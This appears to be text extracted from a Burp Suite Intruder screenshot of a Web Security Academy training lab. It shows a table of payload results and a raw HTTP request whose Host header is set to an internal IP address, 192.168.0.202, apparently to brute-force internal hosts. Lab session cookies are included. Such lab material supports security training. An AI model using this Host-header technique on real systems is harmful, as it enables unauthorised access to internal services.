 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error
202 202 302 184
0 504 211
1 1 504 207
Request Response
Pretty Raw Hex
1 GET https://0ac300d1046a7341834bd8e100440022.web-security-academy.net/ HTTP/2
2 Host: 192.168.0.202
3 Cookie: session=Zuyk9n7zeFGACMhJVOmRxUbusMfQOQH5; _lab=
46%7cMCwCFEmJT6ol2T7nXSVXAUWZTk8rYdXoAhRWxq%2fnSlGsz%2bYm8Lmg3sSNROnY4B%2flQyY2jLFw5QUXhfvMvpB6qnVaE7qepe2GsUGZ
iNOM66xaGt8no%3d
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
6 Accept-Language: en-US,en;q=0.5